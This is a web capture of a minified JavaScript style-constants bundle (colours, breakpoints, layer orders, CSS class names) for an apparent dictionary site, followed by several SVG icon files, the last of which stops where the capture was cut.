UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",contentWrapperModalNonTouch:"CrdNOych",uploadModalTitle:"sJs5Aw7V",uploadModalContent:"ZU4lBfrb",errorMessage:"xb_0cszG",instructions:"c9EfpQ2u",falseAnchor:"wEis1hiN",contentWrapperModalTouch:"tknBNkTe",spinnerText:"eVhwTJuU",spinnerAnimationWrapper:"caPOW0Tz",spinnerWrapper:"Q9TeEFWF",fileDrop:"KQ9MlfsC",fileDropTarget:"JHny20Dp",fileDropDragging:"dWeH8umo",touchSpinnerText:"SRMt6OYT"}},10160:(e,t,n)=>{"use strict";n.d(t,{c:()=>a});const a={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",maxHeight:"rsl8vKPL",stickyCloseButton:"XP5VJblQ",close:"zGRLJUI5",overlay:"jxlI6qCw",pane:"q1pAvbOA",paneExtraPadding:"CIo0qYb9",titlePane:"oNMXgce3",extraTopMargin:"jcEG5xS4",writingCoach:"ph0zfmR0",content:"MgyGXD2H",jumpAhead:"aLcobum7",touchUpload:"R76XxzJ3",imagePane:"Wm2oMf1I",translationImagePane:"b5d6ETI4",wide:"yQotddaJ",extraWide:"qV4v_A6S",noHorizontalMargin:"_ld1yhym",noTopPadding:"YLWqxsmD",noPadding:"aD_jSRcz",noSidePadding:"hdkxfp0k",padding24:"qw2xK9Ku",contentWrapper:"Gm02F1qY",contentNoOverflow:"QexZ76wJ",icon:"QFvi5vQ0",largeIcon:"bfUMg2b2",invertOnlyMobile:"IdjOnVHF",title:"wRa8tT2r",tagline:"K95x4FKI",fadeIn:"L9ir_e8h",fadeOut:"MWjDpeQT",drawer:"PyIdKV4G",drawerShown:"xFhSk74s",slideLeft:"VwmLJJ79",drawerAboutToClose:"eIwRVdms",slideRight:"CNV6KHAw"}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/skill-images/Globe.svg
body_size: 2458
content:
<svg width="160" height="160" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m27.035 110.631 2.986 2.987 91.6-91.6-2.987-2.986-91.6 91.599Z" fill="#CD9847"/><path d="M74.323 122.646c31.107 0 56.323-25.216 56.323-56.323C130.646 35.217 105.43 10 74.323 10 43.217 10 18 35.217 18 66.323c0 31.107 25.217 56.323 56.323 56.323Z" fill="#76B6F0"/><path opacity=".2" d="M130.338 60.453a56.607 56.607 0 0 0-.894-5.719l-3.781-3.78c-.635-5.274-2.106-10.528-4.021-15.194a56.672 56.672 0 0 0-16.608-16.66c-4.291-1.78-9.574-3.421-15.341-4.116l-3.781-3.781a56.588 56.588 0 0 0-5.718-.894c-.161 1.316.586 1.736 3.125 4.276a55.168 55.168 0 0 0-18.73 3.174l-5.629-5.63c-1.441.408-2.87.872-4.28 1.396.213.61 0 .298 5.637 5.935-6.38 2.844-12.397 6.901-17.882 12.088l-6.466-6.466c-.497.462-.989.931-1.472 1.415a57.753 57.753 0 0 0-1.511 1.576l6.465 6.465c-5.14 5.458-9.165 11.44-11.99 17.78-5.613-5.613-5.314-5.421-5.936-5.639a56.094 56.094 0 0 0-1.395 4.282l5.629 5.629a55.17 55.17 0 0 0-3.175 18.73c-2.643-2.644-2.986-3.285-4.275-3.129.2 1.918.497 3.828.894 5.721l3.78 3.781c.701 5.813 2.378 11.138 4.187 15.45a56.603 56.603 0 0 0 7.328 9.007 56.51 56.51 0 0 0 9.214 7.46 56.826 56.826 0 0 0 15.243 4.054c1.632 1.632 2.836 2.855 3.746 3.773 1.905.4 3.826.7 5.756.901.168-1.276-.5-1.646-3.128-4.274 6.343.037 12.657-1.033 18.729-3.176 2.926 2.926 4.582 4.634 5.61 5.634a55.814 55.814 0 0 0 4.305-1.402c-.212-.602-.01-.302-5.642-5.933 6.34-2.826 12.321-6.851 17.779-11.991l6.465 6.465a55.902 55.902 0 0 0 1.576-1.511 57.55 57.55 0 0 0 1.415-1.472l-6.466-6.466c5.187-5.486 9.244-11.502 12.088-17.882 4.213 4.214 5.181 5.35 5.93 5.652a56.012 56.012 0 0 0 1.4-4.295l-5.629-5.63a55.159 55.159 0 0 0 3.175-18.73c2.726 2.728 2.993 3.279 4.274 3.126Zm-14.09-26.272a53.156 53.156 0 0 1 4.173 11.53l-4.778-4.778c.259-1.972.485-4.218.605-6.752Zm-4.146-5.636a79.95 79.95 0 0 1-.285 8.562l-8.277-8.276a79.922 79.922 0 0 1 8.562-.286ZM89.258 48.401 74.274 63.386 59.359 48.472a72.078 72.078 0 0 1 17.667-12.303l12.232 12.232Zm-8.127-14.1a74.105 74.105 0 0 1 17.08-4.824l4.986 4.985-10.952 10.953L81.13 34.3Zm-9.845 32.072L56.401 81.258 44.17 69.026a72.07 72.07 0 0 1 12.207-17.563l14.91 14.91ZM53.414 84.245 42.462 95.198l-4.987-4.987a74.131 74.131 0 0 1 4.825-17.08l11.114 11.114Zm2.987 2.987 11.113 11.113a74.151 74.151 0 0 1-17.08 4.825l-4.985-4.985L56.4 87.232Zm2.987-2.987L74.273 69.36l14.91 14.91A72.079 72.079 0 0 1 71.62 96.476l-12.232-12.23ZM77.26 66.373 92.245 51.39l12.231 12.231a72.077 72.077 0 0 1-12.302 17.667L77.26 66.373Zm17.972-17.972 10.952-10.952 4.987 4.986a74.132 74.132 0 0 1-4.825 17.08L95.232 48.401Zm11.237-24.003a84.295 84.295 0 0 0-6.757.605l-4.776-4.777a53.265 53.265 0 0 1 11.533 4.172ZM87.785 19.05l6.797 6.797a78.737 78.737 0 0 0-16.645 5.259L67.924 21.095a50.986 50.986 0 0 1 19.86-2.045Zm-24.258 3.62 10.369 10.37a75.745 75.745 0 0 0-17.525 12.444L45.423 34.536c5.784-5.455 11.903-9.33 18.104-11.866ZM42.438 37.525l10.949 10.949a75.75 75.75 0 0 0-12.348 17.422l-10.37-10.37c2.52-6.164 6.365-12.247 11.77-18.001Zm-10.04 60.944a53.28 53.28 0 0 1-4.176-11.537l4.781 4.781a83.633 83.633 0 0 0-.605 6.757Zm1.449-11.886-6.797-6.797a51.053 51.053 0 0 1 2.042-19.862l10.013 10.013a78.82 78.82 0 0 0-5.258 16.646Zm2.697 17.519c-.059-2.889.04-5.745.286-8.562l8.276 8.275a79.935 79.935 0 0 1-8.562.287Zm5.637 4.146a84.03 84.03 0 0 0 6.755-.603l4.776 4.777a53.131 53.131 0 0 1-11.532-4.174Zm18.68 5.348-6.796-6.795a78.914 78.914 0 0 0 16.645-5.261l10.01 10.011a51.005 51.005 0 0 1-19.86 2.045Zm24.258-3.62L74.751 99.608A75.737 75.737 0 0 0 92.172 87.26l10.948 10.948c-5.75 5.395-11.796 9.232-18.002 11.768Zm20.992-14.752L95.163 84.275a75.769 75.769 0 0 0 12.444-17.525l10.368 10.368c-2.794 6.825-6.871 12.81-11.864 18.105Zm13.44-22.503L109.54 62.71a78.563 78.563 0 0 0 5.26-16.646l6.796 6.797a50.956 50.956 0 0 1-2.045 19.86Z" fill="#fff" fill-opacity=".6"/><path d="M102.023 88.622 54.846 107.71a13.743 13.743 0 0 0-3.92 9.862c20.774 9.481 46.125 5.675 63.221-11.421a56.988 56.988 0 0 0 2.609-2.795l-14.733-14.733ZM121.153 35.023l-2.535 2.535a21.72 21.72 0 0 0-3.504 4.602l.024 18.709c.238.285.487.561.751.825a4.857 4.857 0 0 1-3.055 8.275l-3.439 7.937c.03.03.063.058.093.088l14.645 14.645c9.578-18.116 8.584-40.355-2.98-57.616Z" fill="#9DD76D"/><path d="M80.26 72.911c-3.877 0-7.595 1.54-10.336 4.282l-4.053 4.052a18.629 18.629 0 0 0-5.456 13.172c0 4.942-1.962 9.68-5.456 13.173-.039.039-.074.079-.112.118 15.95 1.341 32.36-4.089 44.565-16.294a57.015 57.015 0 0 0 2.612-2.793L90.595 77.192a14.616 14.616 0 0 0-10.336-4.28ZM95.164 13.988c-17.813-7.084-38.509-4.72-54.396 7.093v19.323a5.708 5.708 0 0 1-5.708 5.708H21.738a56.542 56.542 0 0 0-2.627 31.364h5.68A22.948 22.948 0 0 0 47.739 54.53v-3.902a8.499 8.499 0 0 1 8.498-8.498h16.285a5.75 5.75 0 0 1 5.75 5.75 6.15 6.15 0 0 1-1.8 4.348 4.447 4.447 0 0 0 6.289 6.29l7.456-7.456a16.897 16.897 0 0 0 4.949-11.948V13.988ZM109.021 68.564l-4.871-4.872a5.635 5.635 0 0 0-3.983-1.65h-1.992a5.633 5.633 0 0 0-5.632 5.633v.56a4.28 4.28 0 0 0 1.254 3.026l2.004 2.005a5.873 5.873 0 0 0 4.152 1.72h2.276c2.68 0 5.251 1.05 7.167 2.918a55.805 55.805 0 0 0 3.439-7.936 4.843 4.843 0 0 1-3.814-1.404ZM115.116 42.16a21.718 21.718 0 0 0-2.859 10.761c0 2.917 1.029 5.727 2.883 7.948a56.642 56.642 0 0 0-.024-18.708Z" fill="#9DD76D"/><path d="M74.793 133.879c-17.856 0-34.652-6.962-47.295-19.605l-3.59-3.59a2.112 2.112 0 1 1 2.986-2.987l3.591 3.59c11.845 11.845 27.58 18.368 44.308 18.368 16.727 0 32.462-6.523 44.306-18.368 11.845-11.844 18.368-27.58 18.368-44.307 0-16.727-6.523-32.462-18.368-44.306l-3.59-3.591a2.111 2.111 0 1 1 2.987-2.987l3.59 3.59c12.642 12.643 19.605 29.438 19.605 47.294 0 17.856-6.962 34.652-19.605 47.295-12.642 12.641-29.438 19.604-47.293 19.604Z" fill="#C37800"/><path d="M102.483 141.937c0-2.067-.588-3.996-1.603-5.632a10.691 10.691 0 0 0-9.098-5.069h-34.92a10.692 10.692 0 0 0-9.1 5.069 10.647 10.647 0 0 0-1.602 5.632v3.839h56.323v-3.839Z" fill="#C37800"/><path d="M114.149 26.497a56.639 56.639 0 0 0-8.051-6.685c15.019 21.931 12.793 52.124-6.685 71.602-19.478 19.479-49.67 21.704-71.602 6.685a56.642 56.642 0 0 0 6.684 8.051c21.996 21.996 57.658 21.996 79.654 0 21.995-21.996 21.995-57.657 0-79.653Z" fill="#000" fill-opacity=".08"/><path d="M100.88 136.305a10.692 10.692 0 0 0-9.098-5.069h-6.337c3.844 0 7.212 2.027 9.099 5.069a10.647 10.647 0 0 1 1.603 5.632v3.839h6.336v-3.839c0-2.067-.588-3.996-1.603-5.632Z" fill="#AC6A00"/><path d="M33.259 145.776a4.225 4.225 0 0 1 4.224-4.225h73.678a4.225 4.225 0 0 1 4.224 4.225V150H33.259v-4.224Z" fill="#965C00"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/school-bus.1c2bce44.svg
body_size: 766
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 501.333 501.333" style="enable-background:new 0 0 501.333 501.333" xml:space="preserve"><path style="fill:#3a5569" d="M91.733 397.733H49.067c-7.467 0-12.8 5.333-12.8 10.667v82.133c0 6.4 6.4 10.667 12.8 10.667H92.8c7.467 0 12.8-5.333 12.8-10.667V408.4c0-6.4-6.4-10.667-13.867-10.667zm360.534 0h-43.733c-7.467 0-12.8 5.333-12.8 10.667v82.133c0 6.4 6.4 10.667 12.8 10.667h43.733c7.467 0 12.8-5.333 12.8-10.667V408.4c1.066-6.4-5.334-10.667-12.8-10.667z"/><path style="fill:#fec656" d="M482.133 367.867H19.2V75.6c0-20.267 18.133-42.667 40.533-49.067 123.733-35.2 257.067-35.2 380.8 0 22.4 6.4 40.533 29.867 40.533 50.133 1.067 97.067 1.067 194.134 1.067 291.201z"/><path style="fill:#e6d8cc" d="M487.467 367.867h-473.6C6.4 367.867 0 373.2 0 380.667V424.4c0 6.4 6.4 12.8 13.867 12.8h473.6c7.467 0 13.867-5.333 13.867-12.8v-43.733c-.001-7.467-6.401-12.8-13.867-12.8z"/><path style="fill:#3a5569" d="M220.8 107.6H65.067c-8.533 0-16 7.467-16 17.067V197.2c0 9.6 7.467 17.067 16 17.067H220.8c8.533 0 16-7.467 16-17.067v-72.533c0-9.6-7.467-17.067-16-17.067zm215.467 0H280.533c-8.533 0-16 7.467-16 17.067V197.2c0 9.6 7.467 17.067 16 17.067h155.733c8.533 0 16-7.467 16-17.067v-72.533c.001-9.6-7.466-17.067-15.999-17.067z"/><path style="fill:#ef9f2c" d="M322.133 245.2H179.2c-20.267 0-36.267 14.933-36.267 32v90.667h216.533V277.2c-1.066-18.133-17.066-32-37.333-32z"/><path style="fill:#fec656" d="M171.733 271.867H329.6v9.6H171.733zm0 29.866H329.6v9.6H171.733zm0 29.867H329.6v9.6H171.733z"/><path style="fill:#ef9f2c" d="M338.133 25.467a593.647 593.647 0 0 0-173.867 0C152.533 27.6 144 42.533 144 59.6s9.6 29.867 21.333 30.933h171.733c11.733 0 21.333-13.867 21.333-30.933.001-16-8.532-32-20.266-34.133z"/><path style="fill:#3a5569" d="M123.733 36.133c-21.333 4.267-42.667 9.6-64 17.067C54.4 54.267 51.2 58.533 51.2 63.867v17.067c0 4.267 4.267 8.533 8.533 8.533 21.333 0 43.733-1.067 65.067-1.067 4.267 0 8.533-6.4 8.533-13.867 0-8.533 0-18.133-1.067-26.667.001-7.466-4.266-12.799-8.533-11.733z"/><path style="fill:#fec656" d="M122.667 61.733c0 9.6-5.333 18.133-12.8 18.133C102.4 79.867 96 73.467 96 64.933s5.333-17.067 12.8-19.2c7.467-1.066 13.867 5.334 13.867 16z"/><path style="fill:#f05453" d="M86.4 66c0 8.533-5.333 16-12.8 16-7.467 0-12.8-5.333-13.867-11.733 0-6.4 5.333-13.867 12.8-16C81.067 52.133 86.4 57.467 86.4 66z"/><path style="fill:#3a5569" d="M377.6 36.133c21.333 4.267 42.667 9.6 64 17.067 4.267 1.067 8.533 6.4 8.533 10.667v17.067c0 4.267-4.267 8.533-8.533 8.533-21.333 0-43.733-1.067-65.067-1.067-4.266 0-8.533-6.4-8.533-13.867 0-8.533 0-18.133 1.067-26.667 0-7.466 4.266-12.799 8.533-11.733z"/><path style="fill:#fec656" d="M378.667 61.733c0 9.6 5.333 18.133 12.8 18.133s13.867-6.4 13.867-14.933-5.333-17.067-12.8-19.2c-7.467-1.066-13.867 5.334-13.867 16z"/><path style="fill:#f05453" d="M414.933 66c0 8.533 5.333 16 12.8 16s12.8-5.333 13.867-11.733c0-6.4-5.333-13.867-12.8-16-8.533-2.134-13.867 3.2-13.867 11.733z"/><path style="fill:#ef9f2c" d="M102.4 287.867h-48c-8.533 0-14.933 6.4-14.933 13.867v41.6c0 7.467 6.4 13.867 14.933 13.867h48c8.533 0 14.933-6.4 14.933-13.867v-41.6c0-7.467-7.466-13.867-14.933-13.867zm344.533 0h-48c-8.533 0-14.933 6.4-14.933 13.867v41.6c0 7.467 6.4 13.867 14.933 13.867h48c8.533 0 14.933-6.4 14.933-13.867v-41.6c.001-7.467-6.399-13.867-14.933-13.867z"/><ellipse style="fill:#fff" cx="77.867" cy="323.067" rx="26.667" ry="23.467"/><ellipse style="fill:#fff" cx="423.467" cy="323.067" rx="26.667" ry="23.467"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/skill-images/Waving%20hand.svg
body_size: 2804
content:
<svg xmlns="http://www.w3.org/2000/svg" width="160" height="160" fill="none"><g clip-path="url(#A)"><g fill="#c57d4e"><path d="M123.317 112.554c-4.844-4.099-4.823-12.269-5.93-21.827l-.838-12.529c-.54-7.951-2.159-15.798-4.738-23.328l-.093-.306a26.05 26.05 0 01-1.397-9.137c.18-6.306-.458-8.142-3.691-8.083-3.932.048-9.172 7.632-8.482 12.954 2.496 19.309.32 18.91.32 18.91-1.398 1.812-9.762-7.667-18.271-18.269-3.779-4.694-6.813-9.864-10.049-14.138-5.07-6.666-9.502-11.497-9.502-11.497-3.122-4.448-6.668-7.267-8.961-5.658-3.418 2.394-.651 8.06 1.25 10.488l8.312 11.884c3.893 5.716 7.966 11.933 9.199 14.728.363.835-.519 1.685-1.323 1.233-.298-.16-2.287-2.144-4.108-4.678-2.93-4.089-7.1-10.444-9.298-12.754-4.044-4.281-12.973-16.368-12.973-16.368-1.696-2.211-4.316-2.976-6.648-1.494-2.675 1.725-2.73 5.131-.822 7.584 0 0 4.189 5.96 10.879 16.611 3.261 5.184 7.675 10.326 10.191 13.873 1.934 2.723 2.413 4.495 2.467 4.674.553 1.278-.84 2.004-1.648 1.443-.214-.158-2.401-1.693-4.903-4.549-2.665-3.03-5.507-7.563-8.946-11.498-6.176-7.11-13.078-13.585-13.078-13.585-1.57-1.888-3.791-2.801-5.654-1.238l-1.043.871c-1.888 1.57-.794 4.825.794 6.679 0 0 4.742 6.96 10.934 14.399l10.318 12.084c2.975 3.687 5.162 6.972 5.107 7.711-.125 1.427-1.073 1.324-2.071.32L25.776 57.341c-1.685-1.714-4.439-1.911-6.228-.287-1.9 1.713-1.184 4.637.582 6.438l7.132 8.434a88.674 88.674 0 008.118 8.386l8.894 8.013c5.704 6.836 13.824 19.113 22.045 26.829 4.459 4.183 9.589 7.552 15.138 10.101 4.835 2.208 9.997 4.01 12.215 7.397 3.326 8.507 1.265 10 9.656 12.485s30.32-9.941 30.32-18.888-5.487-9.595-10.331-13.693z"/><path opacity=".14" d="M98.101 117.031c-4.411-1.724-8.4-9.412-11.144-19.421-2.485-9.059 1.138-24.297 1.849-27.096a119.628 119.628 0 013.996-4.986c-.163-.173-.36-.364-.531-.562-3.761 2.636-11.253 9.206-14.834 21.458-1.856 6.368-3.965 14.202-3.652 15.052.515 1.429 4.742-8.129 6.16-14.475 1.102-5.001 4.692-10.781 8.011-15.34-2.006 3.662-6.178 13.314-3.476 26.587 3.512 17.335 15.601 19.548 13.62 18.784z"/><path opacity=".25" d="M56.311 60.82c1.934 2.723 2.413 4.495 2.467 4.674.126.323.159.619.068.869.422-.35 3.897-.899 6.197-2.76 2.231-1.813 3.306-4.972 4.08-5.539l-.015-.051s-14.037-1.486-14.873-6.096c-.306-1.658 3.435-2.427 3.993-4.262s-.485-.687-.485-.687-4.603 5.002-8.255.27c-3.124-4.086-3.689-6.972-6.116-10.408-.388-.55 3.962-4.364 3.668-4.692-.416-.458-4.108 3.88-6.043 1.797-2.098-2.256-4.377-5.292-5.203-7.293-.41-.988-.346-2.341-.142-3.597-2.239 1.788-2.17 4.962-.384 7.285 0 0 4.189 5.96 10.879 16.611 3.227 5.166 7.65 10.333 10.166 13.881zm23.108-8.035c-4.203-.759-10.879-2.439-11.438-5.577-.306-1.658 3.435-2.427 3.993-4.262s-.485-.687-.485-.687-4.603 5.002-8.255.27c-3.149-4.079-3.715-6.965-6.142-10.4-.388-.55 3.962-4.364 3.668-4.692-.416-.458-4.375 4.1-6.043 1.797-4.023-5.593-3.938-7.981-3.37-9.32-2.908 2.518-.258 7.886 1.568 10.253l8.312 11.884c3.796 5.578 7.756 11.607 9.079 14.515.097.137.161.257.258.395 2.455-1.992 5.656-3.264 8.854-4.174zM57.762 71.246c.949-2.01.308-2.844.308-2.844s-3.782 3.948-6.766 3.544c-4.05-.528-7.723-5.699-8.342-8.207-.393-1.577 3.264-2.625 3.72-4.43s-.521-.621-.521-.621-4.264 5.206-8.19.945c-3.362-3.681-4.101-6.403-6.706-9.507-.424-.483 3.663-4.524 3.352-4.819-.434-.425-3.853 4.081-5.887 2.222-2.215-1.999-4.653-4.736-5.602-6.589-.366-.751-.464-1.721-.402-2.713-.519 1.685.392 3.967 1.63 5.399 0 0 4.741 6.96 10.934 14.399l10.318 12.084c2.439 3.015 4.362 5.796 4.915 7.075 3.333-.006 6.317-4.019 7.238-5.937z"/><path opacity=".35" d="M59.146 105.09c4.572-5.382 15.555-18.702 18.491-26.369 3.728-9.74 3.362-14.631 2.44-17.687s-.043 4.459-2.402 10.451-11.78 23.564-18.939 23.781-12.32-7.673-12.273-9.354-9.029-5.054-10.893-7.548 3.43-5.204 3.2-5.968-4.247 4.339-5.828 3.705-9.265-8.595-8.222-9.744c.6-.681 1.683-2.064 2.461-3.077-.915 1.11-2.358 2.407-3.432 1.703-1.594-1.047-4.823-5.296-3.908-8.157l-.336.268c-1.9 1.713-1.184 4.637.582 6.438l7.132 8.434a88.795 88.795 0 008.118 8.386l8.894 8.013c3.784 4.526 9.261 10.792 14.915 16.726z"/><path opacity=".35" d="M27.179 63.28c.575-.674.945-1.286.945-1.286l-.945 1.286z"/><path opacity=".18" d="M36.951 22.289c-.462.862-.608 1.851-.324 2.793.561 1.859 3.32 5.75 5.417 6.895 1.857.995 4.49.145 5.154-1.89l-4.444-5.883c-1.502-1.936-3.7-2.773-5.803-1.916zM34.21 42.845c.032-.538-.091-1.223-.289-1.969l-3.668-3.589c-1.57-1.888-3.791-2.801-5.654-1.238l-1.043.871-.13.123a3.5 3.5 0 00.097 1.61c.561 1.859 3.32 5.75 5.417 6.895 2.071 1.153 5.126-.047 5.269-2.703zm-8.469 14.562c-1.677-1.689-4.406-1.893-6.184-.328 1.02 1.998 3.204 4.813 4.936 5.762 1.857.995 4.49.145 5.154-1.89l-3.905-3.545zm25.943-37.762a3.778 3.778 0 00-.997 1.024c.76 1.966 3.32 5.472 5.283 6.546 1.757.942 4.159.245 5.009-1.54l-.335-.371c-3.155-4.466-6.694-7.26-8.961-5.658z"/><path opacity=".08" d="M47.482 40.699c.791 1.79 3.597 5.472 5.36 6.523s3.715-.121 3.264-2.625c-.458-2.529-3.854-7.978-6.087-8.749-2.226-.745-3.731 2.183-2.537 4.851zm13.653-4.484c.79 1.79 3.597 5.472 5.36 6.523s3.715-.121 3.264-2.625c-.458-2.529-3.854-7.978-6.087-8.749-2.226-.745-3.739 2.157-2.537 4.851zM35.461 53.443c1.073 1.621 4.407 4.838 6.311 